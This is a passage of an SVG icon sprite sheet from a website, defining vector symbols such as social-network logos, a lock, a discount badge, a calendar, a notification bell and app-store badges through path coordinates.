    <path class="ctst0"
          d="M73 16.1c0 .2 0 .4-.1.6l-4.7 18.8c-.2.9-1.1 1.6-2.1 1.6l-28.1.1H9.9c-1 0-1.8-.7-2.1-1.6L3.2 16.8c-.1-.2-.1-.4-.1-.7-1.8-.5-3.1-2.2-3.1-4.2 0-2.5 2-4.5 4.5-4.5S9 9.4 9 11.9c0 1.4-.6 2.6-1.6 3.5l5.9 5.9c1.5 1.5 3.5 2.4 5.6 2.4 2.5 0 4.9-1.2 6.4-3.2l9.6-12.8c-.8-.8-1.3-1.9-1.3-3.2C33.5 2 35.5 0 38 0s4.5 2 4.5 4.5c0 1.2-.5 2.3-1.2 3.1l9.6 12.8c1.5 2 3.9 3.2 6.4 3.2 2.1 0 4.1-.8 5.6-2.3l5.9-5.9c-1-.8-1.7-2.1-1.7-3.5 0-2.5 2-4.5 4.5-4.5s4.5 2 4.5 4.5c-.1 1.9-1.4 3.6-3.1 4.2zm-5.2 27.8c0-1.2-1-2.1-2.1-2.1H10.6c-1.2 0-2.1 1-2.1 2.1V49c0 1.2 1 2.1 2.1 2.1h55.1c1.2 0 2.1-1 2.1-2.1v-5.1z"/></symbol>
  <symbol id="you-get3" viewBox="0 0 67 67" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cust0 {
              fill: #f62457
          }</style>
    <path class="cust0"
          d="M9.9 31.4c1.6 0 3-.6 4.1-1.7l5.8 2.9c0 .2-.1.5-.1.7 0 3.2 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-.9-.2-1.8-.6-2.5l7.9-7.9c.8.4 1.6.6 2.5.6 3.2 0 5.9-2.6 5.9-5.9 0-.6-.1-1.2-.3-1.7l6.8-5.1c.9.6 2.1 1 3.3 1 3.2 0 5.9-2.6 5.9-5.9S60.3 0 57.1 0s-5.9 2.6-5.9 5.9c0 .6.1 1.2.3 1.7l-6.8 5.1c-.9-.6-2.1-1-3.3-1-3.2 0-5.9 2.6-5.9 5.9 0 .9.2 1.8.6 2.5L28.2 28c-.8-.4-1.6-.6-2.5-.6-1.6 0-3 .6-4.1 1.7l-5.8-2.9c0-.2.1-.5.1-.7 0-3.2-2.6-5.9-5.9-5.9s-5.9 2.6-5.9 5.9 2.6 5.9 5.8 5.9z"/>
    <path class="cust0"
          d="M65 63.1h-2.1V21.6c0-1.1-.9-2-2-2H53c-1.1 0-2 .9-2 2v41.5h-3.9V33.4c0-1.1-.9-2-2-2h-7.9c-1.1 0-2 .9-2 2v29.7h-3.9v-14c0-1.1-.9-2-2-2h-7.9c-1.1 0-2 .9-2 2v14h-3.9V41.2c0-1.1-.9-2-2-2H6c-1.1 0-2 .9-2 2v21.9H2c-1.1 0-2 .9-2 2s.9 2 2 2h63c1.1 0 2-.9 2-2s-.9-2-2-2z"/></symbol>
  <symbol id="you-get4" viewBox="0 0 58.2 65.2" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cvst0 {
              fill: #f62457
          }</style>
    <path class="cvst0"
          d="M32 37h-5.8c-8.2-.2-14.8-1.4-19.5-3-2.2-.7-4.1-1.6-5.6-2.6V42c3.2 3.3 13.9 6.4 28 6.4s24.8-3.1 28-6.4V31.4c-1.5 1-3.4 1.9-5.6 2.7-4.7 1.6-11.3 2.7-19.5 2.9z"/>
    <path class="cvst0"
          d="M1.1 16.7v10.6c3 3.1 12.4 5.9 25 6.3h6c12.6-.4 22-3.3 25-6.3V16.7c-5.5 3.7-17 5.7-28 5.7s-22.5-2-28-5.7z"/>
    <path class="cvst0"
          d="M56.9 9.6C55.7 4.7 46 0 29.1 0S2.6 4.7 1.3 9.5c-.1.2-.2.3-.2.5v2.6C4.3 16 14.9 19 29.1 19s24.8-3.1 28-6.4V10c0-.1-.1-.3-.2-.4zM1.1 45.9v9.2c0 .2 0 .4.1.5 1.3 5.5 13.2 9.6 27.9 9.6s26.5-4.1 27.9-9.5c.1-.2.1-.3.1-.5V46c-4.6 3.3-14.2 5.8-28 5.8-13.8-.1-23.4-2.6-28-5.9z"/></symbol>
  <symbol viewBox="0 0 12 24" id="fb" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M11.5477 0.00998336L8.66769 0C5.43692 0 3.34154 2.31614 3.34154 5.91015V8.63561H0.452308C0.203077 8.63561 0 8.85524 0 9.12479V13.0682C0 13.3378 0.203077 13.5574 0.452308 13.5574H3.35077V23.5108C3.35077 23.7804 3.55385 24 3.80308 24H7.57846C7.82769 24 8.03077 23.7804 8.03077 23.5108V13.5574H11.4185C11.6677 13.5574 11.8708 13.3378 11.8708 13.0682V9.12479C11.8708 8.99501 11.8246 8.87521 11.7415 8.77537C11.6585 8.68552 11.5385 8.63561 11.4185 8.63561H8.03077V6.31947C8.03077 5.21131 8.27077 4.64226 9.60923 4.64226H11.5477C11.7969 4.64226 12 4.42263 12 4.15308V0.499168C12 0.219634 11.7969 0.00998336 11.5477 0.00998336Z"
      fill="#1F69F6"/>
  </symbol>
  <symbol id="vkontakte" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3 13.56C3 8.58197 3 6.09295 4.54648 4.54648C6.09295 3 8.58197 3 13.56 3H14.44C19.418 3 21.907 3 23.4535 4.54648C25 6.09295 25 8.58197 25 13.56V14.44C25 19.418 25 21.907 23.4535 23.4535C21.907 25 19.418 25 14.44 25H13.56C8.58197 25 6.09295 25 4.54648 23.4535C3 21.907 3 19.418 3 14.44V13.56Z" fill="white"/>
    <path d="M14.7064 18.9002C9.684 18.9002 6.81931 15.4467 6.69995 9.7002H9.21574C9.29838 13.918 11.1531 15.7046 12.6221 16.073V9.7002H14.9911V13.3378C16.4418 13.1813 17.9658 11.5236 18.48 9.7002H20.849C20.4541 11.9472 18.8014 13.6049 17.6262 14.2864C18.8014 14.8389 20.6838 16.2848 21.4 18.9002H18.7923C18.2322 17.1504 16.8366 15.7967 14.9911 15.6125V18.9002H14.7064Z" fill="#0077FF"/>
  </symbol>
  <symbol id="locked" width="13" height="17" viewBox="0 0 13 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M11.3333 7.17778V4.91111C11.3333 2.21 9.12333 0 6.42222 0C3.72111 0 1.51111 2.21 1.51111 4.91111V7.17778C0.68 7.17778 0 7.85778 0 8.68889V15.4889C0 16.32 0.68 17 1.51111 17H11.3333C12.1644 17 12.8444 16.32 12.8444 15.4889V8.68889C12.8444 7.85778 12.1644 7.17778 11.3333 7.17778ZM2.26667 4.91111C2.26667 2.62556 4.13667 0.755556 6.42222 0.755556C8.70778 0.755556 10.5778 2.62556 10.5778 4.91111V7.17778H2.26667V4.91111ZM12.0889 15.4889C12.0889 15.9044 11.7489 16.2444 11.3333 16.2444H1.51111C1.09556 16.2444 0.755556 15.9044 0.755556 15.4889V8.68889C0.755556 8.27333 1.09556 7.93333 1.51111 7.93333H1.88889H10.9556H11.3333C11.7489 7.93333 12.0889 8.27333 12.0889 8.68889V15.4889ZM6.42222 10.7667C5.59111 10.7667 4.91111 11.4467 4.91111 12.2778C4.91111 13.1089 5.59111 13.7889 6.42222 13.7889C7.25333 13.7889 7.93333 13.1089 7.93333 12.2778C7.93333 11.4467 7.25333 10.7667 6.42222 10.7667ZM6.42222 13.0333C6.00667 13.0333 5.66667 12.6933 5.66667 12.2778C5.66667 11.8622 6.00667 11.5222 6.42222 11.5222C6.83778 11.5222 7.17778 11.8622 7.17778 12.2778C7.17778 12.6933 6.83778 13.0333 6.42222 13.0333Z"
      fill="black"/>
  </symbol>
  <symbol id="discount" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M14.653 0.33448C14.8467 0.147797 15.1533 0.147797 15.347 0.33448L17.1389 2.06171C17.2827 2.20034 17.4952 2.24006 17.6794 2.16275L19.9742 1.19946C20.2223 1.09534 20.5082 1.20612 20.6214 1.45016L21.6683 3.70805C21.7523 3.88927 21.9361 4.00309 22.1358 3.99753L24.6237 3.92828C24.8926 3.92079 25.1192 4.12739 25.1365 4.39582L25.2971 6.87944C25.31 7.07878 25.4403 7.25131 25.6285 7.31826L27.9734 8.15239C28.2268 8.24255 28.3635 8.51706 28.2827 8.77364L27.5353 11.1476C27.4753 11.3381 27.5344 11.546 27.6857 11.6764L29.5709 13.3013C29.7747 13.4769 29.803 13.7823 29.635 13.9924L28.0805 15.936C27.9557 16.092 27.9357 16.3072 28.0297 16.4835L29.2006 18.6797C29.3272 18.917 29.2433 19.212 29.0107 19.3472L26.859 20.598C26.6864 20.6984 26.59 20.8919 26.6139 21.0902L26.9125 23.561C26.9447 23.8281 26.7599 24.0728 26.4942 24.1149L24.036 24.5039C23.8387 24.5352 23.6789 24.6808 23.6296 24.8744L23.0154 27.2862C22.949 27.5469 22.6883 27.7083 22.4254 27.6515L19.9926 27.1263C19.7974 27.0842 19.5958 27.1623 19.4799 27.325L18.0359 29.3521C17.8798 29.5711 17.5784 29.6275 17.3537 29.4796L15.2749 28.111C15.1081 28.0012 14.8919 28.0012 14.7251 28.111L12.6463 29.4796C12.4216 29.6275 12.1202 29.5711 11.9641 29.3521L10.5201 27.325C10.4042 27.1623 10.2026 27.0842 10.0074 27.1263L7.57462 27.6515C7.31169 27.7083 7.05096 27.5469 6.98457 27.2862L6.37036 24.8744C6.32106 24.6808 6.16128 24.5352 5.96398 24.5039L3.50578 24.1149C3.24009 24.0728 3.05528 23.8281 3.08755 23.561L3.38606 21.0902C3.41002 20.8919 3.31364 20.6984 3.14095 20.598L0.989288 19.3472C0.756731 19.212 0.67281 18.917 0.799366 18.6797L1.97029 16.4835C2.06426 16.3072 2.04432 16.092 1.91955 15.936L0.365023 13.9924C0.197007 13.7823 0.225302 13.4769 0.429057 13.3013L2.31425 11.6764C2.46556 11.546 2.52472 11.3381 2.46474 11.1476L1.71729 8.77364C1.63651 8.51706 1.7732 8.24255 2.02664 8.15239L4.3715 7.31826C4.55969 7.25131 4.68999 7.07878 4.70288 6.87944L4.86347 4.39582C4.88082 4.12739 5.10745 3.92079 5.37634 3.92828L7.86418 3.99753C8.06385 4.00309 8.24768 3.88927 8.3317 3.70805L9.37864 1.45016C9.49179 1.20612 9.77774 1.09534 10.0258 1.19946L12.3206 2.16275C12.5048 2.24006 12.7173 2.20034 12.8611 2.06171L14.653 0.33448Z" fill="#00AA9C"/>
    <path d="M11.004 15.432C10.1613 15.432 9.452 15.16 8.876 14.616C8.3 14.072 8.012 13.368 8.012 12.504C8.012 11.64 8.3 10.936 8.876 10.392C9.46267 9.848 10.172 9.576 11.004 9.576C11.8253 9.576 12.524 9.848 13.1 10.392C13.6867 10.936 13.98 11.64 13.98 12.504C13.98 13.368 13.692 14.072 13.116 14.616C12.54 15.16 11.836 15.432 11.004 15.432ZM17.404 9.8H19.02L12.348 21H10.732L17.404 9.8ZM11.004 13.976C11.4093 13.976 11.7507 13.8427 12.028 13.576C12.316 13.2987 12.46 12.9413 12.46 12.504C12.46 12.0667 12.316 11.7147 12.028 11.448C11.7507 11.1707 11.4093 11.032 11.004 11.032C10.588 11.032 10.236 11.1707 9.948 11.448C9.67067 11.7147 9.532 12.0667 9.532 12.504C9.532 12.9413 9.67067 13.2987 9.948 13.576C10.236 13.8427 10.588 13.976 11.004 13.976ZM20.86 20.408C20.284 20.952 19.58 21.224 18.748 21.224C17.916 21.224 17.2067 20.952 16.62 20.408C16.044 19.864 15.756 19.16 15.756 18.296C15.756 17.432 16.044 16.728 16.62 16.184C17.196 15.64 17.9053 15.368 18.748 15.368C19.5907 15.368 20.3 15.64 20.876 16.184C21.452 16.728 21.74 17.432 21.74 18.296C21.74 19.16 21.4467 19.864 20.86 20.408ZM17.708 19.368C17.996 19.6347 18.3427 19.768 18.748 19.768C19.1533 19.768 19.4947 19.6347 19.772 19.368C20.06 19.0907 20.204 18.7333 20.204 18.296C20.204 17.8587 20.06 17.5067 19.772 17.24C19.4947 16.9627 19.1533 16.824 18.748 16.824C18.3427 16.824 17.996 16.9627 17.708 17.24C17.4307 17.5067 17.292 17.8587 17.292 18.296C17.292 18.7333 17.4307 19.0907 17.708 19.368Z" fill="white"/>
  </symbol>
  <symbol id="classes" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M18.0413 3H18.9937C20.1018 3 21 3.89006 21 5.00011V17.9999C21 19.1045 20.1018 20 19.0092 20H2.9908C1.89131 20 1 19.1099 1 17.9999V5.00011V5.00011C1 3.89548 1.89218 3 3.00299 3H4.0282" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M7 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M11 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path d="M15 1V4.09997" stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.75037 8.68554C9.75037 8.15052 10.1841 7.7168 10.7191 7.7168H11.2816C11.8166 7.7168 12.2504 8.15052 12.2504 8.68554C12.2504 9.22056 11.8166 9.65428 11.2816 9.65428H10.7191C10.1841 9.65428 9.75037 9.22056 9.75037 8.68554ZM5.375 8.6861C5.375 8.15107 5.80872 7.71735 6.34374 7.71735H6.90626C7.44128 7.71735 7.875 8.15107 7.875 8.6861C7.875 9.22112 7.44128 9.65484 6.90626 9.65484H6.34374C5.80872 9.65484 5.375 9.22112 5.375 8.6861ZM5.37526 11.9151C5.37526 11.3801 5.80898 10.9463 6.344 10.9463H6.90652C7.44154 10.9463 7.87526 11.3801 7.87526 11.9151C7.87526 12.4501 7.44154 12.8838 6.90652 12.8838H6.344C5.80898 12.8838 5.37526 12.4501 5.37526 11.9151ZM6.344 14.1747C5.80898 14.1747 5.37526 14.6084 5.37526 15.1434C5.37526 15.6784 5.80898 16.1122 6.344 16.1122H6.90652C7.44154 16.1122 7.87526 15.6784 7.87526 15.1434C7.87526 14.6084 7.44154 14.1747 6.90652 14.1747H6.344ZM9.75037 15.1434C9.75037 14.6084 10.1841 14.1747 10.7191 14.1747H11.2816C11.8166 14.1747 12.2504 14.6084 12.2504 15.1434C12.2504 15.6784 11.8166 16.1122 11.2816 16.1122H10.7191C10.1841 16.1122 9.75037 15.6784 9.75037 15.1434ZM10.7191 10.9463C10.1841 10.9463 9.75037 11.3801 9.75037 11.9151C9.75037 12.4501 10.1841 12.8838 10.7191 12.8838H11.2816C11.8166 12.8838 12.2504 12.4501 12.2504 11.9151C12.2504 11.3801 11.8166 10.9463 11.2816 10.9463H10.7191ZM15.0938 14.1747C14.5588 14.1747 14.1251 14.6084 14.1251 15.1434C14.1251 15.6784 14.5588 16.1122 15.0938 16.1122H15.6563C16.1914 16.1122 16.6251 15.6784 16.6251 15.1434C16.6251 14.6084 16.1914 14.1747 15.6563 14.1747H15.0938ZM14.1251 11.9151C14.1251 11.3801 14.5588 10.9463 15.0938 10.9463H15.6563C16.1914 10.9463 16.6251 11.3801 16.6251 11.9151C16.6251 12.4501 16.1914 12.8838 15.6563 12.8838H15.0938C14.5588 12.8838 14.1251 12.4501 14.1251 11.9151ZM15.0938 7.7168C14.5588 7.7168 14.1251 8.15052 14.1251 8.68554C14.1251 9.22056 14.5588 9.65428 15.0938 9.65428H15.6563C16.1914 9.65428 16.6251 9.22056 16.6251 8.68554C16.6251 8.15052 16.1914 7.7168 15.6563 7.7168H15.0938Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="online" viewBox="0 0 52 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="52" height="18" rx="9" fill="#00AA9C"/>
    <path d="M9.27031 11.41C8.76365 10.9233 8.51031 10.2833 8.51031 9.49C8.51031 8.69667 8.76365 8.05667 9.27031 7.57C9.77698 7.08333 10.4236 6.84 11.2103 6.84C11.9903 6.84 12.637 7.08333 13.1503 7.57C13.6636 8.05667 13.9203 8.69667 13.9203 9.49C13.9203 10.2833 13.6636 10.9233 13.1503 11.41C12.637 11.8967 11.9903 12.14 11.2103 12.14C10.4236 12.14 9.77698 11.8967 9.27031 11.41ZM9.80031 9.49C9.80031 9.93667 9.93365 10.2967 10.2003 10.57C10.467 10.8433 10.8036 10.98 11.2103 10.98C11.6236 10.98 11.9603 10.8467 12.2203 10.58C12.487 10.3067 12.6203 9.94333 12.6203 9.49C12.6203 9.03667 12.487 8.67667 12.2203 8.41C11.9603 8.13667 11.6236 8 11.2103 8C10.8036 8 10.467 8.13667 10.2003 8.41C9.93365 8.67667 9.80031 9.03667 9.80031 9.49ZM18.3196 6.98H19.5896V12H18.3196V9.87H16.3796V12H15.0996V6.98H16.3796V8.86H18.3196V6.98ZM21.6859 6.98H25.5459V12H24.2759V7.99H22.8359L22.8259 8.54C22.8059 9.11333 22.7593 9.60667 22.6859 10.02C22.6126 10.4333 22.5226 10.7667 22.4159 11.02C22.3159 11.2733 22.1859 11.4733 22.0259 11.62C21.8659 11.7667 21.6993 11.8667 21.5259 11.92C21.3593 11.9667 21.1593 11.9933 20.9259 12H20.5659V10.87H20.7059C20.9993 10.87 21.2259 10.6833 21.3859 10.31C21.5393 9.95 21.6326 9.28667 21.6659 8.32L21.6859 6.98ZM29.003 6.84C29.6896 6.84 30.2296 7.01 30.623 7.35C31.0163 7.69 31.213 8.20667 31.213 8.9V12H30.113V11.47C29.753 11.9167 29.233 12.14 28.553 12.14C27.9996 12.14 27.543 11.9867 27.183 11.68C26.8296 11.3733 26.653 10.9867 26.653 10.52C26.653 10.0467 26.833 9.66 27.193 9.36C27.5596 9.06 28.0363 8.91 28.623 8.91C29.163 8.91 29.5996 9.03667 29.933 9.29V9C29.933 8.29333 29.5363 7.94 28.743 7.94C28.2696 7.94 27.7996 8.07333 27.333 8.34H27.203V7.19C27.7696 6.95667 28.3696 6.84 29.003 6.84ZM28.213 10.93C28.3996 11.0567 28.6563 11.12 28.983 11.12C29.3096 11.12 29.5663 11.0567 29.753 10.93C29.9396 10.8033 30.033 10.6433 30.033 10.45C30.033 10.2567 29.9396 10.1 29.753 9.98C29.5663 9.85333 29.3096 9.79 28.983 9.79C28.6563 9.79 28.3996 9.85333 28.213 9.98C28.0263 10.1 27.933 10.2567 27.933 10.45C27.933 10.6433 28.0263 10.8033 28.213 10.93ZM36.1894 6.98H37.1894V12H35.9194V8.95L33.6094 12H32.6094V6.98H33.8794V10.03L36.1894 6.98ZM35.5694 4.64H36.5594V4.81C36.5594 5.84333 36.006 6.36 34.8994 6.36C33.7994 6.36 33.2494 5.84333 33.2494 4.81V4.64H34.2394V4.86C34.2394 5.09333 34.296 5.27333 34.4094 5.4C34.5294 5.52 34.6927 5.58 34.8994 5.58C35.106 5.58 35.2694 5.52 35.3894 5.4C35.5094 5.27333 35.5694 5.09333 35.5694 4.86V4.64ZM41.9134 6.98H43.1834V12H41.9134V9.87H39.9734V12H38.6934V6.98H39.9734V8.86H41.9134V6.98Z" fill="white"/>
  </symbol>
  <symbol id="notification" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M14.8337 8.3332C14.8337 4.95063 12.9684 2.60288 10.555 1.89801C10.4676 1.67188 10.3295 1.46167 10.1417 1.28528C9.50026 0.682577 8.50071 0.682577 7.85925 1.28528C7.67195 1.46125 7.53404 1.67089 7.44662 1.89641C5.02989 2.59809 3.16699 4.94077 3.16699 8.3332C3.16699 10.5281 2.72448 11.758 1.90529 12.6493C1.76833 12.7983 1.39725 13.1397 1.14588 13.3709C1.02695 13.4803 0.934821 13.5651 0.906963 13.5932L0.666992 13.8365V16.6783H5.7403C5.91184 17.5633 6.39205 18.1555 7.26049 18.6854C8.32878 19.3373 9.67187 19.3373 10.7402 18.6854C11.5066 18.2177 12.0205 17.4989 12.2289 16.6783H17.3337V13.8365L17.0937 13.5932C17.0684 13.5675 16.98 13.486 16.8645 13.3794L16.8645 13.3794C16.6139 13.1482 16.2355 12.7992 16.0965 12.6473C15.2767 11.7519 14.8337 10.5204 14.8337 8.3332ZM10.4476 16.6783H7.48248C7.60021 16.8973 7.80089 17.0627 8.12867 17.2627C8.66388 17.5893 9.33677 17.5893 9.87198 17.2627C10.1198 17.1115 10.3135 16.9113 10.4476 16.6783ZM14.8673 13.7727C15.0427 13.9643 15.4185 14.3144 15.6672 14.5432V15.0116H2.33382V14.5435C2.58055 14.3175 2.95752 13.9676 3.13256 13.7772C4.24567 12.5661 4.83382 10.9314 4.83382 8.33324C4.83382 5.18315 6.7778 3.34356 9.00049 3.34356C11.2169 3.34356 13.1672 5.19265 13.1672 8.33324C13.1672 10.9231 13.7555 12.5582 14.8673 13.7727Z"
          fill="#FE255A"/>
  </symbol>
  <symbol id="login" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M11.9958 3H7C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H12" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16.5 16.5L21 12L16.5 7.5" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 11.9961H21" stroke="#303030" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="location" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M13 6.5C13 7.10429 12.7809 7.93767 12.3869 8.92521C11.9977 9.9008 11.4572 10.9802 10.8572 12.0605C9.65759 14.2205 8.24049 16.3482 7.37834 17.5963C7.19191 17.8661 6.80809 17.8661 6.62166 17.5963C5.75951 16.3482 4.34241 14.2205 3.14281 12.0605C2.54282 10.9802 2.00232 9.9008 1.6131 8.92521C1.21911 7.93767 1 7.10429 1 6.5C1 3.18629 3.68629 0.5 7 0.5C10.3137 0.5 13 3.18629 13 6.5Z" stroke="#1C1C1C"/>
    <circle cx="7" cy="6.5" r="3" stroke="#1C1C1C"/>
  </symbol>
  >
  <symbol id="dog-friendly" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M8.32429 10.3898H8.3243C8.77618 9.96195 9.37485 9.72351 9.9972 9.72351C10.6196 9.72351 11.2182 9.96193 11.6701 10.3898L13.6931 12.3052L13.6932 12.3053C14.8313 13.3341 14.0395 15.3179 12.5078 15.2831C12.1431 15.2512 11.8053 15.1629 11.463 15.0734C11.4055 15.0583 11.3478 15.0432 11.2899 15.0284C10.8874 14.9253 10.4719 14.8333 9.995 14.8416C9.53456 14.8333 9.1314 14.9383 8.73786 15.0479C8.7143 15.0545 8.69076 15.061 8.66725 15.0676C8.29792 15.1709 7.93476 15.2724 7.53646 15.2831L7.53627 15.2831C5.97758 15.3615 5.14434 13.3548 6.29897 12.3053L6.29909 12.3052L8.32429 10.3898Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M14.154 7.97383C14.4227 7.67961 14.7691 7.50039 15.1609 7.57727C15.4846 7.64903 15.7324 7.90278 15.8724 8.26127C16.0124 8.61976 16.044 9.08223 15.9355 9.56893C15.6697 10.7057 14.9706 11.1574 14.4009 11.0381C13.8315 10.9188 13.3809 10.2266 13.6167 9.05446C13.6952 8.6765 13.8853 8.26813 14.154 7.97383Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M11.8082 4.86816C12.4956 4.86816 13.1879 5.52337 13.2272 6.84314C13.2272 7.39074 13.0675 7.88736 12.8102 8.24686C12.5527 8.60642 12.1981 8.82823 11.8079 8.82823H11.8078C11.4187 8.82823 11.0646 8.60644 10.8074 8.24686C10.5503 7.88736 10.3906 7.39074 10.3906 6.84314C10.429 5.52336 11.1208 4.86816 11.8082 4.86816Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M6.37675 9.05359V9.05371L6.37693 9.05462C6.48756 9.57975 6.44915 10.0768 6.28248 10.4454C6.11598 10.8137 5.82175 11.0536 5.4196 11.067C5.06459 11.0648 4.75914 10.8698 4.52317 10.571C4.28716 10.2721 4.1213 9.87019 4.04584 9.45662C3.97038 9.04301 3.98549 8.61866 4.11048 8.27495C4.23536 7.93156 4.46967 7.66916 4.83293 7.57725C5.22469 7.50042 5.57147 7.67964 5.84039 7.97383C6.10921 8.26791 6.29918 8.67589 6.37675 9.05359Z" stroke="#D65800" stroke-width="0.7"/>
    <path d="M8.18669 4.86816C8.87409 4.86816 9.56586 5.52336 9.60419 6.84314C9.60417 7.39074 9.44453 7.88736 9.18742 8.24686C8.93027 8.60644 8.57617 8.82823 8.18697 8.82823H8.18692C7.7967 8.82823 7.44206 8.60642 7.18465 8.24686C6.92727 7.88736 6.7676 7.39074 6.76758 6.84314C6.80699 5.52337 7.49929 4.86816 8.18669 4.86816Z" stroke="#D65800" stroke-width="0.7"/>
  </symbol>
  <symbol id="google-play" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M22.4887 12.206C22.4887 11.3047 22.4173 10.6469 22.2627 9.96484H12.209V14.033H18.1103C17.9913 15.044 17.3489 16.5665 15.9211 17.5896L15.9011 17.7258L19.0799 20.2468L19.3001 20.2693C21.3227 18.357 22.4887 15.5434 22.4887 12.206Z" fill="#4285F4"/>
    <path d="M12.2095 22.9245C15.1006 22.9245 17.5277 21.95 19.3006 20.2692L15.9216 17.5895C15.0173 18.2351 13.8037 18.6857 12.2095 18.6857C9.37779 18.6857 6.97444 16.7735 6.11771 14.1304L5.99214 14.1413L2.68678 16.76L2.64355 16.8831C4.40442 20.464 8.02138 22.9245 12.2095 22.9245Z" fill="#34A853"/>
    <path d="M6.1173 14.1306C5.89125 13.4485 5.76042 12.7176 5.76042 11.9625C5.76042 11.2072 5.89125 10.4765 6.10541 9.79437L6.09942 9.64911L2.75264 6.98828L2.64314 7.0416C1.91741 8.52761 1.50098 10.1963 1.50098 11.9625C1.50098 13.7286 1.91741 15.3972 2.64314 16.8832L6.1173 14.1306Z" fill="#FBBC05"/>
    <path d="M12.2095 5.2387C14.2202 5.2387 15.5765 6.12785 16.3499 6.87089L19.3719 3.85018C17.5159 2.08405 15.1006 1 12.2095 1C8.02138 1 4.40442 3.46039 2.64355 7.04135L6.10582 9.79412C6.97444 7.15102 9.37779 5.2387 12.2095 5.2387Z" fill="#EB4335"/>
  </symbol>
  <symbol id="mac-os" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19.6651 16.811C19.3882 17.4565 19.0461 18.072 18.6441 18.648C18.1071 19.415 17.6661 19.945 17.3281 20.24C16.8031 20.722 16.2391 20.97 15.6361 20.984C15.2041 20.984 14.6821 20.861 14.0741 20.611C13.4641 20.362 12.9041 20.24 12.3911 20.24C11.8541 20.24 11.2781 20.362 10.6611 20.611C10.0451 20.861 9.54714 20.992 9.16614 21.004C8.58914 21.029 8.01214 20.775 7.43714 20.24C7.07014 19.92 6.61114 19.37 6.06014 18.592C5.47014 17.763 4.98514 16.798 4.60514 15.701C4.19814 14.514 3.99414 13.366 3.99414 12.254C3.99414 10.981 4.26914 9.88202 4.82014 8.96202C5.23689 8.23949 5.83269 7.63646 6.55014 7.21102C7.25761 6.78669 8.06523 6.55821 8.89014 6.54902C9.35014 6.54902 9.95314 6.69102 10.7001 6.97102C11.4471 7.25102 11.9271 7.39302 12.1361 7.39302C12.2941 7.39302 12.8251 7.22602 13.7291 6.89502C14.5821 6.58802 15.3021 6.46102 15.8921 6.51102C17.4921 6.64002 18.6931 7.27002 19.4921 8.40602C18.0621 9.27302 17.3551 10.486 17.3691 12.043C17.3811 13.256 17.8221 14.265 18.6861 15.066C19.0681 15.4316 19.5138 15.7241 20.0011 15.929C19.8951 16.236 19.7831 16.529 19.6651 16.811ZM15.9981 2.38002C15.9981 3.33002 15.6501 4.21802 14.9591 5.03902C14.1231 6.01502 13.1131 6.58002 12.0181 6.49102C12.0038 6.37156 11.9968 6.25134 11.9971 6.13102C11.9971 5.21802 12.3931 4.24202 13.1001 3.44302C13.4521 3.03902 13.9001 2.70202 14.4431 2.43402C14.9851 2.17002 15.4971 2.02402 15.9791 1.99902C15.9921 2.12702 15.9981 2.25402 15.9981 2.38002Z" fill="#303031"/>
  </symbol>
  <symbol id="close" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 4L20 20" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M4 20L20 4" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="app-store" width="22" height="26" viewBox="0 0 22 26" fill="none">
    <path d="M21.5382 20.2619C21.1576 21.1449 20.6874 21.9869 20.1349 22.7748C19.3969 23.824 18.7908 24.5491 18.3262 24.9526C17.6047 25.6119 16.8295 25.9512 16.0007 25.9703C15.407 25.9703 14.6896 25.8021 13.8539 25.4601C13.0156 25.1195 12.2459 24.9526 11.5408 24.9526C10.8028 24.9526 10.0111 25.1195 9.16312 25.4601C8.31649 25.8021 7.63204 25.9813 7.10839 25.9977C6.31536 26.0319 5.52233 25.6844 4.73205 24.9526C4.22765 24.5149 3.5968 23.7625 2.83951 22.6982C2.02861 21.5642 1.36203 20.2441 0.839758 18.7435C0.280377 17.1198 0 15.5494 0 14.0282C0 12.2868 0.37796 10.7835 1.13525 9.52497C1.70803 8.53659 2.5269 7.71167 3.51296 7.1297C4.48531 6.54924 5.5953 6.2367 6.72906 6.22413C7.36128 6.22413 8.19004 6.41838 9.21672 6.8014C10.2434 7.18442 10.9031 7.37867 11.1904 7.37867C11.4075 7.37867 12.1373 7.15022 13.3798 6.69743C14.5521 6.27748 15.5417 6.10375 